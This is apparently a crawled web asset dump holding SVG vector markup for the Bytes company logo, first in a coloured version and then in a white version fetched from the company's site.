            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-white-logo.svg
body_size: 4512
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-950.787,-1141.24)">
        <g transform="matrix(4.16667,0,0,4.16667,0,0)">
            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M449.448,298.701C450.059,297.481 450.465,296.517 450.668,295.805C450.869,295.093 450.776,294.559 450.388,294.204C449.998,293.848 449.269,293.628 448.203,293.543C447.137,293.458 445.637,293.416 443.704,293.416C442.248,293.416 441.077,293.451 440.197,293.517C439.317,293.585 438.623,293.721 438.114,293.924C437.605,294.128 437.224,294.39 436.97,294.712C436.716,295.033 436.503,295.466 436.335,296.007L429.118,312.068C428.472,313.627 427.812,315.271 427.135,316.998C426.457,318.727 425.796,320.507 425.152,322.336L425.051,322.336C424.34,320.439 423.637,318.626 422.943,316.897C422.246,315.169 421.545,313.526 420.833,311.967L413.514,295.805C413.276,295.33 413.031,294.94 412.777,294.636C412.523,294.331 412.123,294.085 411.583,293.898C411.039,293.712 410.301,293.585 409.371,293.517C408.439,293.451 407.195,293.416 405.636,293.416C403.772,293.416 402.315,293.458 401.265,293.543C400.214,293.628 399.493,293.848 399.105,294.204C398.715,294.559 398.613,295.085 398.799,295.779C398.985,296.474 399.402,297.448 400.046,298.701L418.038,334.534L418.038,357.659C418.038,357.999 418.139,358.303 418.342,358.576C418.546,358.846 418.909,359.066 419.435,359.236C419.96,359.405 420.646,359.54 421.493,359.642C422.341,359.744 423.424,359.794 424.746,359.794C426.035,359.794 427.109,359.744 427.975,359.642C428.839,359.54 429.524,359.405 430.033,359.236C430.541,359.066 430.904,358.846 431.126,358.576C431.346,358.303 431.456,357.999 431.456,357.659L431.456,334.534L449.448,298.701Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M400.214,339.768C400.214,337.532 399.875,335.516 399.198,333.72C398.519,331.924 397.598,330.358 396.428,329.018C395.259,327.68 393.887,326.589 392.312,325.741C390.736,324.894 389.015,324.301 387.153,323.962C388.609,323.42 389.904,322.709 391.041,321.828C392.175,320.947 393.133,319.93 393.913,318.778C394.691,317.626 395.285,316.347 395.691,314.941C396.097,313.535 396.301,312.035 396.301,310.443C396.301,307.596 395.793,305.122 394.776,303.021C393.76,300.921 392.293,299.184 390.379,297.812C388.465,296.44 386.111,295.416 383.315,294.737C380.52,294.06 377.106,293.721 373.074,293.721L356.556,293.721C355.437,293.721 354.496,294.051 353.735,294.711C352.973,295.372 352.59,296.448 352.59,297.939L352.59,355.27C352.59,356.762 352.973,357.837 353.735,358.499C354.496,359.159 355.437,359.489 356.556,359.489L374.04,359.489C376.683,359.489 379.079,359.329 381.232,359.007C383.382,358.685 385.406,358.185 387.305,357.508C389.203,356.83 390.939,355.965 392.514,354.915C394.091,353.866 395.445,352.61 396.581,351.155C397.715,349.697 398.606,348.02 399.25,346.121C399.893,344.226 400.214,342.107 400.214,339.768ZM382.934,312.068C382.934,313.255 382.747,314.381 382.375,315.449C382.001,316.516 381.434,317.448 380.672,318.245C379.909,319.041 378.952,319.667 377.8,320.126C376.647,320.582 375.107,320.81 373.175,320.81L365.705,320.81L365.705,303.733L372.465,303.733C374.529,303.733 376.183,303.92 377.419,304.292C378.656,304.666 379.681,305.2 380.495,305.894C381.307,306.589 381.917,307.462 382.324,308.511C382.731,309.561 382.934,310.747 382.934,312.068ZM386.339,340.227C386.339,341.684 386.076,342.979 385.551,344.115C385.025,345.25 384.298,346.198 383.365,346.961C382.434,347.723 381.333,348.3 380.062,348.689C378.791,349.079 377.224,349.274 375.362,349.274L365.705,349.274L365.705,330.57L373.633,330.57C376.072,330.57 378.054,330.79 379.58,331.23C381.103,331.67 382.357,332.298 383.341,333.111C384.322,333.923 385.069,334.933 385.577,336.135C386.085,337.338 386.339,338.701 386.339,340.227Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M485.268,304.647L485.256,304.642L485.256,297.939C485.256,296.449 484.875,295.372 484.114,294.711C483.352,294.051 482.41,293.721 481.292,293.721L455.38,293.721C455.042,293.721 454.754,293.815 454.515,294C454.279,294.186 454.075,294.492 453.907,294.914C453.739,295.338 453.612,295.906 453.526,296.618C453.44,297.328 453.399,298.193 453.399,299.209C453.399,300.194 453.44,301.031 453.526,301.725C453.612,302.421 453.739,302.98 453.907,303.404C454.075,303.827 454.279,304.139 454.515,304.344C454.754,304.546 455.042,304.647 455.38,304.647L471.849,304.647L471.849,357.659C471.849,357.998 471.958,358.303 472.179,358.576C472.399,358.845 472.765,359.066 473.272,359.235C473.78,359.405 474.466,359.539 475.329,359.641C476.195,359.744 477.269,359.793 478.558,359.793C479.846,359.793 480.921,359.744 481.786,359.641C482.648,359.539 483.335,359.405 483.843,359.235C484.352,359.066 484.715,358.845 484.937,358.576C485.157,358.303 485.268,357.998 485.268,357.659L485.268,304.647Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M333.574,320.767C330.599,294.393 308.218,273.897 280.943,273.897L280.943,273.898C275.133,273.91 269.544,274.858 264.319,276.6C266.395,276.724 268.295,277.289 269.955,278.307C275.738,281.851 277.131,288.095 276.385,295.831C275.464,305.391 261.933,322.311 261.933,322.311C261.933,322.311 269.427,314.746 280.944,309.161C282.147,308.577 283.394,308.015 284.682,307.485C298.288,301.889 314.607,304.5 324.494,311.031C329.041,314.032 331.911,317.25 333.574,320.767Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
            <path d="M254.196,284.364C250.367,284.541 246.751,286.656 243.605,289.446C234.078,299.008 228.189,312.193 228.189,326.757L228.189,326.861L228.19,326.861C228.207,336.019 230.554,344.631 234.668,352.135C240.204,345.524 247.848,336.206 251.585,330.794C252.454,329.536 253.321,328.216 254.174,326.861L254.175,326.861C259.452,318.486 264.192,308.811 265.477,304.313C266.97,299.091 266.223,283.803 254.196,284.364Z" style="fill:white;fill-rule:nonzero;"/>
            <path d="M280.957,379.618C301.8,379.618 319.919,367.553 328.525,350.028C329.15,347.876 329.674,345.247 329.805,342.259C330.043,336.849 328.383,331.471 324.558,326.86L324.559,326.86C322.388,324.245 319.523,321.876 315.913,319.886C307.883,315.46 296.049,314.532 280.943,320.321L280.943,320.322C277.283,321.724 273.432,323.52 269.395,325.757C268.75,326.114 268.106,326.482 267.462,326.86L267.461,326.86C254.77,334.307 242.388,345.543 235.023,352.772C244.086,368.772 261.25,379.58 280.943,379.618" style="fill:white;fill-rule:nonzero;"/>
        </g>
    </g>
</svg>
